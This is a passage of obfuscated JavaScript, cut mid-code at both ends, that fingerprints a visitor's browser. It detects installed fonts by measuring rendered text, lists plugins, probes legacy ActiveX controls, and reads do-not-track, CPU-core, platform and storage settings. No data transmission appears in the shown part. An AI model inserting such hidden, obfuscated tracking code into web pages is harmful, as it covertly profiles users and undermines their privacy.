1(0x48c)+'GER',_0x2bde21(0x691)+'a',_0x2bde21(0x691)+'a\x20Bk\x20'+'BT',_0x2bde21(0x691)+'a\x20Lt\x20'+'BT',_0x2bde21(0x691)+'a\x20Md\x20'+'BT','Futur'+_0x2bde21(0x79e)+_0x2bde21(0x5cc),_0x2bde21(0x691)+_0x2bde21(0x16b)+_0x2bde21(0x5cc),_0x2bde21(0x27b)+_0x2bde21(0x288),'Galli'+_0x2bde21(0x738)+'T',_0x2bde21(0x7ae)+'mi',_0x2bde21(0x84c)+_0x2bde21(0x28c),_0x2bde21(0x818)+'tr231'+_0x2bde21(0x2ef),_0x2bde21(0x818)+_0x2bde21(0x42b)+_0x2bde21(0x56a)+'T',_0x2bde21(0x818)+'tr231'+_0x2bde21(0x408)+'T','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x17e)+'BT','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x7a6)+_0x2bde21(0x2ef),_0x2bde21(0x353),_0x2bde21(0x74c)+_0x2bde21(0x316),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+'MT','Gill\x20'+_0x2bde21(0x6d0)+_0x2bde21(0x714)+_0x2bde21(0x486)+'ed',_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x315)+_0x2bde21(0x319)+_0x2bde21(0x1d9)+'d\x20Bol'+'d',_0x2bde21(0x74c)+'Sans\x20'+'Ultra'+_0x2bde21(0x40d),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x78f)+_0x2bde21(0x40d)+'\x20Cond'+_0x2bde21(0x1a5),_0x2bde21(0x58f),_0x2bde21(0x7a3)+_0x2bde21(0x2a7)+'\x20MT\x20E'+_0x2bde21(0x717)+_0x2bde21(0x6c2)+'nsed','GOTHA'+'M',_0x2bde21(0x32b)+_0x2bde21(0x46c)+'D',_0x2bde21(0x5aa)+_0x2bde21(0x804)+_0x2bde21(0x1c0),'Goudy'+_0x2bde21(0x3a5)+'t',_0x2bde21(0x5aa)+_0x2bde21(0x3b2)+'ooled'+_0x2bde21(0x2ef),_0x2bde21(0x5aa)+_0x2bde21(0x77a)+'BT',_0x2bde21(0x742)+_0x2bde21(0x480)+'angam'+_0x2bde21(0x34c),_0x2bde21(0x322),_0x2bde21(0x322)+_0x2bde21(0x80c),'Gungs'+'uh','Gungs'+_0x2bde21(0x3db),_0x2bde21(0x5a4)+_0x2bde21(0x507)+'N','Haett'+'ensch'+'weile'+'r',_0x2bde21(0x59c)+_0x2bde21(0x383)+'id\x20It'+_0x2bde21(0x59f),_0x2bde21(0x57b)+'ngton','Heath'+'er',_0x2bde21(0x542)+'\x20SC',_0x2bde21(0x542)+'\x20TC',_0x2bde21(0x624),'Heral'+'d',_0x2bde21(0x6b6)+_0x2bde21(0x6ff)+_0x2bde21(0x547),_0x2bde21(0x68e)+'ino\x20K'+_0x2bde21(0x744)+'othic'+_0x2bde21(0x803),_0x2bde21(0x68e)+_0x2bde21(0x2dc)+_0x2bde21(0x177)+'\x20ProN',_0x2bde21(0x564)+_0x2bde21(0x5a1)+'xt',_0x2bde21(0x4f4)+_0x2bde21(0x561)+_0x2bde21(0x67a)+'BT','Human'+_0x2bde21(0x1f2)+_0x2bde21(0x2ef),_0x2bde21(0x4f4)+_0x2bde21(0x1f2)+_0x2bde21(0x408)+'T',_0x2bde21(0x3dc)+_0x2bde21(0x2b4)+'\x20Shad'+'ow','Incis'+'ed901'+_0x2bde21(0x6ba)+'T',_0x2bde21(0x31d)+'ed901'+_0x2bde21(0x2ef),_0x2bde21(0x31d)+_0x2bde21(0x19b)+'\x20Lt\x20B'+'T',_0x2bde21(0x336)+_0x2bde21(0x7c0)+'A','Infor'+_0x2bde21(0x28d)+_0x2bde21(0x5c7),'Infor'+_0x2bde21(0x18c)+_0x2bde21(0x3ee),_0x2bde21(0x43f)+_0x2bde21(0x58c),'IrisU'+'PC',_0x2bde21(0x673)+_0x2bde21(0x3b5)+'ta','Jasmi'+_0x2bde21(0x2c5),_0x2bde21(0x18e)+_0x2bde21(0x4f1),_0x2bde21(0x35f)+'n',_0x2bde21(0x2e4)+'r',_0x2bde21(0x205)+'man',_0x2bde21(0x66f)+_0x2bde21(0x28f),_0x2bde21(0x4ba)+_0x2bde21(0x260)+'T',_0x2bde21(0x4ba)+'\x20Ult\x20'+'BT',_0x2bde21(0x3a7)+'sa',_0x2bde21(0x647),'Kalin'+'ga','Kanna'+_0x2bde21(0x6bb)+'ngam\x20'+'MN',_0x2bde21(0x18f)+'ka',_0x2bde21(0x1ab)+'ann\x20B'+_0x2bde21(0x210),_0x2bde21(0x1ab)+_0x2bde21(0x470)+'T',_0x2bde21(0x372)+_0x2bde21(0x4af),'Kodch'+_0x2bde21(0x3bc)+'PC','Kokil'+'a','Korin'+_0x2bde21(0x1dc),'Krist'+_0x2bde21(0x680)+'C','Krung'+'thep',_0x2bde21(0x2fe)+_0x2bde21(0x7c4)+'cript',_0x2bde21(0x41a)+'I',_0x2bde21(0x431),'Leela'+_0x2bde21(0x594),_0x2bde21(0x5fc)+_0x2bde21(0x81c)+_0x2bde21(0x1b1),'Leven'+'im\x20MT',_0x2bde21(0x341)+'PC',_0x2bde21(0x7de)+_0x2bde21(0x708),_0x2bde21(0x7de)+_0x2bde21(0x708)+_0x2bde21(0x805)+'t','Long\x20'+_0x2bde21(0x80a)+'d','Lydia'+_0x2bde21(0x65a),_0x2bde21(0x271)+'to',_0x2bde21(0x498)+'dra\x20G'+'D',_0x2bde21(0x3c7)+_0x2bde21(0x2d2)+_0x2bde21(0x67e)+_0x2bde21(0x760),'Malgu'+_0x2bde21(0x278)+_0x2bde21(0x1b1),_0x2bde21(0x57a)+'l',_0x2bde21(0x7d8)+_0x2bde21(0x24d),_0x2bde21(0x3fe)+'n','Marke'+_0x2bde21(0x360)+'t','Marke'+'t',_0x2bde21(0x536)+'tt',_0x2bde21(0x24e)+_0x2bde21(0x2ab)+'C',_0x2bde21(0x3b1)+_0x2bde21(0x249)+_0x2bde21(0x7ab)+'t\x20Cap'+_0x2bde21(0x5be),_0x2bde21(0x244)+'o',_0x2bde21(0x244)+'o\x20UI',_0x2bde21(0x37c)+_0x2bde21(0x725)+'Himal'+_0x2bde21(0x342),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x22c)+_0x2bde21(0x795),'Micro'+_0x2bde21(0x725)+_0x2bde21(0x601)+_0x2bde21(0x1fe)+'e',_0x2bde21(0x37c)+'soft\x20'+_0x2bde21(0x73b)+'Pa','Micro'+_0x2bde21(0x725)+_0x2bde21(0x61f)+'e',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x523)+'r',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x573),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x7c9)+_0x2bde21(0x3d8),_0x2bde21(0x5d2)+'iU','MingL'+'iU_HK'+'SCS',_0x2bde21(0x5d2)+'iU_HK'+_0x2bde21(0x7f2)+_0x2bde21(0x62b),_0x2bde21(0x5d2)+_0x2bde21(0x185)+'tB',_0x2bde21(0x6e6)+'n',_0x2bde21(0x6e6)+_0x2bde21(0x435),_0x2bde21(0x2f0)+'m',_0x2bde21(0x2f0)+_0x2bde21(0x741)+'ed',_0x2bde21(0x18d)+'al',_0x2bde21(0x5a7)+'n',_0x2bde21(0x5a7)+_0x2bde21(0x269)+'\x2020',_0x2bde21(0x71f)+'Lisa\x20'+_0x2bde21(0x7af)+_0x2bde21(0x7f4)+'TT',_0x2bde21(0x3bb)+_0x2bde21(0x633)+_0x2bde21(0x801),_0x2bde21(0x375),_0x2bde21(0x4fe)+_0x2bde21(0x538),'Mrs\x20E'+'aves',_0x2bde21(0x7f5)+'neDra'+'w',_0x2bde21(0x2af)+_0x2bde21(0x80b),'MS\x20PM'+_0x2bde21(0x177),_0x2bde21(0x28b)+'feren'+'ce\x20Sp'+_0x2bde21(0x3b0)+'ty',_0x2bde21(0x52e)+_0x2bde21(0x724)+'ic',_0x2bde21(0x315)+_0x2bde21(0x5cb),'MUSEO',_0x2bde21(0x4ac)+'li',_0x2bde21(0x42f)+'m',_0x2bde21(0x4da)+_0x2bde21(0x7aa),'NEVIS',_0x2bde21(0x493)+_0x2bde21(0x22f)+'c',_0x2bde21(0x493)+_0x2bde21(0x22f)+_0x2bde21(0x272),_0x2bde21(0x5f4)+_0x2bde21(0x2f7)+'T',_0x2bde21(0x5ae)+_0x2bde21(0x61c)+'grave'+'d','Niaga'+_0x2bde21(0x1e1)+_0x2bde21(0x6fc),_0x2bde21(0x2cb)+_0x2bde21(0x275),'NSimS'+'un',_0x2bde21(0x778),'OCR\x20A'+_0x2bde21(0x46f)+_0x2bde21(0x3af),_0x2bde21(0x223)+_0x2bde21(0x327)+'y',_0x2bde21(0x182)+_0x2bde21(0x30f)+_0x2bde21(0x276)+_0x2bde21(0x6a8),_0x2bde21(0x479),'Onyx\x20'+'BT',_0x2bde21(0x490)+'A',_0x2bde21(0x663)+_0x2bde21(0x406)+_0x2bde21(0x22b),'OSAKA',_0x2bde21(0x4ca)+_0x2bde21(0x6b1)+'ft\x20BT',_0x2bde21(0x7f6)+_0x2bde21(0x83c)+_0x2bde21(0x220)+'T',_0x2bde21(0x840)+'us',_0x2bde21(0x567)+_0x2bde21(0x650),_0x2bde21(0x43d)+_0x2bde21(0x48b),_0x2bde21(0x216)+'us',_0x2bde21(0x5f2)+_0x2bde21(0x44b),'Perpe'+_0x2bde21(0x7a8)+_0x2bde21(0x1fc)+'g\x20MT',_0x2bde21(0x513)+'aBold',_0x2bde21(0x273)+_0x2bde21(0x414),_0x2bde21(0x16f)+_0x2bde21(0x7d5)+'t\x20Che'+_0x2bde21(0x207),'Playb'+_0x2bde21(0x68a),_0x2bde21(0x5c0)+_0x2bde21(0x3b4),_0x2bde21(0x5c0)+_0x2bde21(0x779)+_0x2bde21(0x62b),_0x2bde21(0x191)+_0x2bde21(0x7b4)+'rd',_0x2bde21(0x4a9)+'r','Poste'+'rBodo'+_0x2bde21(0x1bb),_0x2bde21(0x3ae)+_0x2bde21(0x452)+_0x2bde21(0x48b),_0x2bde21(0x721)+'ina',_0x2bde21(0x57d)+_0x2bde21(0x189)+'T',_0x2bde21(0x770)+_0x2bde21(0x35a),'Raavi','Rage\x20'+_0x2bde21(0x30b)+'c',_0x2bde21(0x2ee),_0x2bde21(0x19c)+'n131\x20'+_0x2bde21(0x5fb),_0x2bde21(0x3a0)+_0x2bde21(0x79d),_0x2bde21(0x3a0)+'ell\x20C'+_0x2bde21(0x3fc)+_0x2bde21(0x7cc),'Rockw'+'ell\x20E'+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x31b),'Roman',_0x2bde21(0x418)+_0x2bde21(0x70c)+'alla',_0x2bde21(0x597)+_0x2bde21(0x323)+'ET',_0x2bde21(0x3e5)+_0x2bde21(0x690),_0x2bde21(0x381)+'re',_0x2bde21(0x7ab)+'t',_0x2bde21(0x7ab)+_0x2bde21(0x1ba)+_0x2bde21(0x1b3),_0x2bde21(0x497)+_0x2bde21(0x820),_0x2bde21(0x57f)+'a',_0x2bde21(0x57f)+_0x2bde21(0x35c),_0x2bde21(0x57f)+_0x2bde21(0x453)+'BT',_0x2bde21(0x1e2)+_0x2bde21(0x21a)+'ante\x20'+'BT',_0x2bde21(0x2ca)+_0x2bde21(0x1f6),'Shona'+_0x2bde21(0x7d0)+_0x2bde21(0x45f),_0x2bde21(0x36c)+_0x2bde21(0x698)+_0x2bde21(0x546),_0x2bde21(0x367)+'i','Signb'+'oard',_0x2bde21(0x555)+'CREEN',_0x2bde21(0x4c7)+'i',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+'ic',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+_0x2bde21(0x706)+_0x2bde21(0x66a),_0x2bde21(0x815)+'n',_0x2bde21(0x815)+_0x2bde21(0x266)+'B','Sinha'+_0x2bde21(0x1a7)+_0x2bde21(0x628)+'MN',_0x2bde21(0x2b7)+_0x2bde21(0x222)+'kwell','Skia',_0x2bde21(0x648)+'\x20Font'+'s','Snap\x20'+_0x2bde21(0x2f9),_0x2bde21(0x5c1)+_0x2bde21(0x34a)+'dhand',_0x2bde21(0x515)+'t',_0x2bde21(0x581)+_0x2bde21(0x6da)+_0x2bde21(0x1aa),_0x2bde21(0x5c8)+_0x2bde21(0x287)+'2\x20BT','Steam'+'er','Stenc'+'il',_0x2bde21(0x286)+'book',_0x2bde21(0x4e4)+'o','Subwa'+'y',_0x2bde21(0x3a2)+_0x2bde21(0x17f)+_0x2bde21(0x794)+'T','Swiss'+_0x2bde21(0x59d)+_0x2bde21(0x1ac),_0x2bde21(0x7fc)+'en',_0x2bde21(0x1cd)+_0x2bde21(0x7dd)+'T',_0x2bde21(0x827)+'m',_0x2bde21(0x74b)+_0x2bde21(0x406)+_0x2bde21(0x22b),_0x2bde21(0x37e)+_0x2bde21(0x5cd),'Telet'+_0x2bde21(0x512),_0x2bde21(0x7ef)+'u\x20San'+_0x2bde21(0x38e)+'N',_0x2bde21(0x282)+_0x2bde21(0x259)+_0x2bde21(0x5fa),_0x2bde21(0x5ef)+_0x2bde21(0x3dd),'Thonb'+_0x2bde21(0x4d4),_0x2bde21(0x2ae)+_0x2bde21(0x790)+'l\x20Ara'+_0x2bde21(0x42e),_0x2bde21(0x21b)+'n','TRAJA'+_0x2bde21(0x6d6),_0x2bde21(0x463)+'an',_0x2bde21(0x2e1)+'ar','Tunga',_0x2bde21(0x226)+_0x2bde21(0x26b),_0x2bde21(0x226)+_0x2bde21(0x609)+'Conde'+_0x2bde21(0x578),_0x2bde21(0x226)+'n\x20MT\x20'+_0x2bde21(0x6c2)+_0x2bde21(0x23c)+'Extra'+_0x2bde21(0x40d),_0x2bde21(0x1b7)+_0x2bde21(0x7e0)+'t\x20BT','Unico'+'rn',_0x2bde21(0x813)+'rs','Unive'+_0x2bde21(0x761)+_0x2bde21(0x736)+'edium',_0x2bde21(0x813)+_0x2bde21(0x192)+_0x2bde21(0x486)+'ed',_0x2bde21(0x36e)+'h',_0x2bde21(0x603)+_0x2bde21(0x29e),_0x2bde21(0x1f7),_0x2bde21(0x539)+'a',_0x2bde21(0x4a8)+_0x2bde21(0x3f9)+_0x2bde21(0x28f),'Visua'+_0x2bde21(0x83f),_0x2bde21(0x1ee)+'di',_0x2bde21(0x399)+_0x2bde21(0x72c)+_0x2bde21(0x52a),_0x2bde21(0x5bd)+'a',_0x2bde21(0x237)+_0x2bde21(0x6af)+'r',_0x2bde21(0x2c4)+'EY',_0x2bde21(0x2eb)+'Latin',_0x2bde21(0x730)+_0x2bde21(0x5bc)+'\x20BT','ZapfH'+_0x2bde21(0x510)+_0x2bde21(0x2ef),_0x2bde21(0x61a)+'umnst'+_0x2bde21(0x20e)+'T','Zapfi'+'no','Zuric'+'h\x20Blk'+_0x2bde21(0x47e),_0x2bde21(0x7b6)+_0x2bde21(0x529)+'BT',_0x2bde21(0x25c)+_0x2bde21(0x28e)];_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x49b8e9);}_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x573428['fonts'][_0x2bde21(0x6b3)+'efine'+_0x2bde21(0x3e7)+'s']),_0x3cd8c0=_0x3cd8c0['filte'+'r'](function(_0x6f83dc,_0x52bd07){var _0x5a9408=_0x2bde21;return _0x3cd8c0[_0x5a9408(0x819)+'Of'](_0x6f83dc)===_0x52bd07;});var _0x398a53='mmmmm'+_0x2bde21(0x637)+_0x2bde21(0x62c),_0x4adba6='72px',_0x4d9e58=document[_0x2bde21(0x612)+'ement'+_0x2bde21(0x6a7)+_0x2bde21(0x38d)](_0x2bde21(0x3c6))[0x0],_0x4a1fff=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+'ent']('div'),_0x244b66=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+_0x2bde21(0x338)](_0x2bde21(0x796)),_0x5565ab={},_0x568179={},_0x42e726=function(){var _0x227d0d=_0x2bde21,_0x14048f=document['creat'+'eElem'+'ent'](_0x227d0d(0x27a));return _0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2b3)+_0x227d0d(0x649)]=_0x227d0d(0x6cd)+_0x227d0d(0x797),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x70a)]=_0x227d0d(0x6ac)+'px',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x50c)+_0x227d0d(0x82f)]=_0x4adba6,_0x14048f['style'][_0x227d0d(0x50c)+_0x227d0d(0x5c9)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['fontW'+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x3d7)+_0x227d0d(0x789)+_0x227d0d(0x7b7)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['lineB'+'reak']=_0x227d0d(0x21c),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x23e)+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x531)+_0x227d0d(0x5b4)+_0x227d0d(0x413)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2e3)+_0x227d0d(0x58d)]=_0x227d0d(0x70a),_0x14048f[_0x227d0d(0x839)]['textD'+_0x227d0d(0x332)+_0x227d0d(0x5c5)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x256)+'hadow']=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x7e8)+_0x227d0d(0x2da)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x4c9)+_0x227d0d(0x774)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x534)+'pacin'+'g']='norma'+'l',_0x14048f['inner'+_0x227d0d(0x543)]=_0x398a53,_0x14048f;},_0x2286a9=function(_0x412988,_0xe2ae29){var _0xffca64=_0x2bde21,_0x44e145=_0x42e726();return _0x44e145['style'][_0xffca64(0x279)+_0xffca64(0x776)]='\x27'+_0x412988+'\x27,'+_0xe2ae29,_0x44e145;},_0x912f5d=function(){var _0x4dd246=_0x2bde21,_0x4e6f02=[];for(var _0x4b02ba=0x0,_0x4e8f98=_0x297210[_0x4dd246(0x246)+'h'];_0x4b02ba<_0x4e8f98;_0x4b02ba++){var _0x44d156=_0x42e726();_0x44d156[_0x4dd246(0x839)]['fontF'+_0x4dd246(0x776)]=_0x297210[_0x4b02ba],_0x4a1fff['appen'+'dChil'+'d'](_0x44d156),_0x4e6f02[_0x4dd246(0x19f)](_0x44d156);}return _0x4e6f02;},_0x2407b6=function(){var _0x3bcf80=_0x2bde21,_0x97331={};for(var _0x209b4f=0x0,_0x37a5b4=_0x3cd8c0['lengt'+'h'];_0x209b4f<_0x37a5b4;_0x209b4f++){var _0x5bf435=[];for(var _0x851b06=0x0,_0x1c5faa=_0x297210[_0x3bcf80(0x246)+'h'];_0x851b06<_0x1c5faa;_0x851b06++){var _0x4848d8=_0x2286a9(_0x3cd8c0[_0x209b4f],_0x297210[_0x851b06]);_0x244b66[_0x3bcf80(0x5e0)+_0x3bcf80(0x77b)+'d'](_0x4848d8),_0x5bf435[_0x3bcf80(0x19f)](_0x4848d8);}_0x97331[_0x3cd8c0[_0x209b4f]]=_0x5bf435;}return _0x97331;},_0x586033=function(_0x4d4d12){var _0xdacd5f=_0x2bde21,_0x16a526=![];for(var _0xec3759=0x0;_0xec3759<_0x297210[_0xdacd5f(0x246)+'h'];_0xec3759++){_0x16a526=_0x4d4d12[_0xec3759]['offse'+'tWidt'+'h']!==_0x5565ab[_0x297210[_0xec3759]]||_0x4d4d12[_0xec3759][_0xdacd5f(0x300)+'tHeig'+'ht']!==_0x568179[_0x297210[_0xec3759]];if(_0x16a526)return _0x16a526;}return _0x16a526;},_0xbc99b4=_0x912f5d();_0x4d9e58[_0x2bde21(0x5e0)+_0x2bde21(0x77b)+'d'](_0x4a1fff);for(var _0x38c5e6=0x0,_0x39b5f5=_0x297210['lengt'+'h'];_0x38c5e6<_0x39b5f5;_0x38c5e6++){_0x5565ab[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x614)+'h'],_0x568179[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x26e)+'ht'];}var _0x536f46=_0x2407b6();_0x4d9e58['appen'+_0x2bde21(0x77b)+'d'](_0x244b66);var _0x508f88=[];for(var _0x362a9b=0x0,_0x10927a=_0x3cd8c0[_0x2bde21(0x246)+'h'];_0x362a9b<_0x10927a;_0x362a9b++){_0x586033(_0x536f46[_0x3cd8c0[_0x362a9b]])&&_0x508f88[_0x2bde21(0x19f)](_0x3cd8c0[_0x362a9b]);}_0x4d9e58[_0x2bde21(0x4ad)+_0x2bde21(0x7ad)+'d'](_0x244b66),_0x4d9e58['remov'+_0x2bde21(0x7ad)+'d'](_0x4a1fff),_0x5ac51c(_0x508f88);},_0x4ab4bb=function(_0x46ba96,_0xdc27bf){var _0x34c0de=_0x3d6b4a;_0x3d1e6a()?!_0xdc27bf[_0x34c0de(0x43c)+'ns'][_0x34c0de(0x469)+_0x34c0de(0x214)]?_0x46ba96(_0x3d9a64(_0xdc27bf)):_0x46ba96(_0xdc27bf[_0x34c0de(0x2a1)+_0x34c0de(0x3f4)]):_0x46ba96(_0x4f6339(_0xdc27bf));},_0x4f6339=function(_0x4c6077){var _0x54b4ee=_0x3d6b4a;if(navigator['plugi'+'ns']==null)return _0x4c6077[_0x54b4ee(0x71d)+'VAILA'+'BLE'];var _0x370bb3=[];for(var _0x382839=0x0,_0x4b02e3=navigator[_0x54b4ee(0x43c)+'ns'][_0x54b4ee(0x246)+'h'];_0x382839<_0x4b02e3;_0x382839++){navigator['plugi'+'ns'][_0x382839]&&_0x370bb3['push'](navigator[_0x54b4ee(0x43c)+'ns'][_0x382839]);}return _0x554c64(_0x4c6077)&&(_0x370bb3=_0x370bb3[_0x54b4ee(0x756)](function(_0x3eec24,_0x5d009e){var _0x6cbd81=_0x54b4ee;if(_0x3eec24[_0x6cbd81(0x3d5)]>_0x5d009e[_0x6cbd81(0x3d5)])return 0x1;if(_0x3eec24[_0x6cbd81(0x3d5)]<_0x5d009e[_0x6cbd81(0x3d5)])return-0x1;return 0x0;})),_0x4dc6ac(_0x370bb3,function(_0x514b92){var _0x1a4327=_0x54b4ee,_0x1bee25=_0x4dc6ac(_0x514b92,function(_0x14ec6c){var _0x4a207e=_0x3558;return[_0x14ec6c['type'],_0x14ec6c[_0x4a207e(0x1c4)+_0x4a207e(0x180)]];});return[_0x514b92[_0x1a4327(0x3d5)],_0x514b92['descr'+_0x1a4327(0x545)+'n'],_0x1bee25];});},_0x3d9a64=function(_0x1fa515){var _0x5e7f6b=_0x3d6b4a,_0x42d094=[];if(Object['getOw'+_0x5e7f6b(0x46d)+_0x5e7f6b(0x337)+'escri'+'ptor']&&Object[_0x5e7f6b(0x838)+'nProp'+'ertyD'+_0x5e7f6b(0x6ec)+_0x5e7f6b(0x6db)](window,_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+'ect')||_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+_0x5e7f6b(0x2bd)in window){var _0x396b94=[_0x5e7f6b(0x41b)+_0x5e7f6b(0x20b)+'F',_0x5e7f6b(0x7b8)+_0x5e7f6b(0x1a4)+'am',_0x5e7f6b(0x737)+_0x5e7f6b(0x291)+_0x5e7f6b(0x737)+_0x5e7f6b(0x588),'Deval'+_0x5e7f6b(0x65f)+_0x5e7f6b(0x447)+_0x5e7f6b(0x757)+'XCtrl'+'.1',_0x5e7f6b(0x6e0)+_0x5e7f6b(0x809)+'Flash'+_0x5e7f6b(0x75f)+_0x5e7f6b(0x74d)+_0x5e7f6b(0x6f0)+_0x5e7f6b(0x261)+_0x5e7f6b(0x7f3)+'r',_0x5e7f6b(0x5c3)+'2.DOM'+_0x5e7f6b(0x29d)+'ent',_0x5e7f6b(0x5c3)+_0x5e7f6b(0x728)+_0x5e7f6b(0x835),'PDF.P'+_0x5e7f6b(0x670)+'l','Quick'+_0x5e7f6b(0x61d)+_0x5e7f6b(0x674)+'Time','Quick'+_0x5e7f6b(0x31c)+'heckO'+_0x5e7f6b(0x701)+'.Quic'+_0x5e7f6b(0x326)+_0x5e7f6b(0x689)+'.1',_0x5e7f6b(0x5df)+_0x5e7f6b(0x7b3),'RealP'+'layer'+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x492)+'\x20Acti'+_0x5e7f6b(0x1ca)+_0x5e7f6b(0x306)+_0x5e7f6b(0x320)+_0x5e7f6b(0x331),'RealV'+_0x5e7f6b(0x70b)+_0x5e7f6b(0x294)+_0x5e7f6b(0x45a)+_0x5e7f6b(0x2f5)+_0x5e7f6b(0x2b2)+_0x5e7f6b(0x5f3)+_0x5e7f6b(0x3cc)+_0x5e7f6b(0x77c)+'it)',_0x5e7f6b(0x7ab)+'ting.'+_0x5e7f6b(0x1f8)+_0x5e7f6b(0x786),_0x5e7f6b(0x629)+_0x5e7f6b(0x7be)+'l',_0x5e7f6b(0x1e2)+'.UIHe'+_0x5e7f6b(0x4d6),_0x5e7f6b(0x35e)+'waveF'+_0x5e7f6b(0x7a5)+_0x5e7f6b(0x35e)+_0x5e7f6b(0x4c3)+_0x5e7f6b(0x56d),_0x5e7f6b(0x608)+_0x5e7f6b(0x5e6)+_0x5e7f6b(0x5ca),_0x5e7f6b(0x428)+_0x5e7f6b(0x7c5)+'Ctl',_0x5e7f6b(0x265)+_0x5e7f6b(0x53b)+'CX',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+'Playe'+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+'ol',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+_0x5e7f6b(0x5ce)];_0x42d094=_0x4dc6ac(_0x396b94,function(_0xb98a51){var _0x1ff4be=_0x5e7f6b;try{return new window[(_0x1ff4be(0x4a4))+(_0x1ff4be(0x183))+'ect'](_0xb98a51),_0xb98a51;}catch(_0x26d110){return _0x1fa515['ERROR'];}});}else _0x42d094[_0x5e7f6b(0x19f)](_0x1fa515[_0x5e7f6b(0x71d)+'VAILA'+_0x5e7f6b(0x560)]);return navigator[_0x5e7f6b(0x43c)+'ns']&&(_0x42d094=_0x42d094[_0x5e7f6b(0x65c)+'t'](_0x4f6339(_0x1fa515))),_0x42d094;},_0x554c64=function(_0x2fdb6a){var _0x5034c8=_0x3d6b4a,_0x4d6291=![];for(var _0x1b0aa7=0x0,_0x5cfe40=_0x2fdb6a[_0x5034c8(0x43c)+'ns'][_0x5034c8(0x425)+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x5034c8(0x246)+'h'];_0x1b0aa7<_0x5cfe40;_0x1b0aa7++){var _0x229c36=_0x2fdb6a[_0x5034c8(0x43c)+'ns']['sortP'+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x1b0aa7];if(navigator['userA'+_0x5034c8(0x7c6)][_0x5034c8(0x583)](_0x229c36)){_0x4d6291=!![];break;}}return _0x4d6291;},_0x134e5a=function(_0x444dd7){_0x444dd7(_0x2a8444());},_0x5e056a=function(_0x333f23,_0x1ba380){_0x333f23(_0x47dd81(_0x1ba380));},_0x938201=function(_0x5c10f3){var _0x5c4ea3=_0x3d6b4a;try{return!!window[_0x5c4ea3(0x299)+_0x5c4ea3(0x442)+_0x5c4ea3(0x662)];}catch(_0x19883f){return _0x5c10f3['ERROR'];}},_0x3e3b8c=function(_0x286460){var _0x50f088=_0x3d6b4a;try{return!!window[_0x50f088(0x1fa)+_0x50f088(0x6d3)+'ge'];}catch(_0x148eab){return _0x286460['ERROR'];}},_0x372320=function(_0x95d154){var _0x36efad=_0x3d6b4a;try{return!!window['index'+'edDB'];}catch(_0x5395c3){return _0x95d154[_0x36efad(0x2f1)];}},_0x47dd81=function(_0x47d2f6){var _0x5b3f58=_0x3d6b4a;if(navigator[_0x5b3f58(0x27f)+'areCo'+_0x5b3f58(0x2d7)+_0x5b3f58(0x775)])return navigator[_0x5b3f58(0x27f)+_0x5b3f58(0x825)+_0x5b3f58(0x2d7)+'ency'];return _0x47d2f6[_0x5b3f58(0x71d)+'VAILA'+_0x5b3f58(0x560)];},_0x164b37=function(_0x19f042){var _0x3da768=_0x3d6b4a;return navigator[_0x3da768(0x6f2)+_0x3da768(0x50a)]||_0x19f042[_0x3da768(0x71d)+_0x3da768(0x47b)+_0x3da768(0x560)];},_0x1c35dd=function(_0x48a041){var _0x463545=_0x3d6b4a;return navigator[_0x463545(0x814)+'orm']?navigator['platf'+_0x463545(0x413)]:_0x48a041[_0x463545(0x71d)+_0x463545(0x47b)+_0x463545(0x560)];},_0x5aa0b4=function(_0xe9300d){var _0x15d892=_0x3d6b4a;if(navigator[_0x15d892(0x248)+'Track'])return navigator[_0x15d892(0x248)+_0x15d892(0x2c9)];else{if(navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'])return navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'];else return 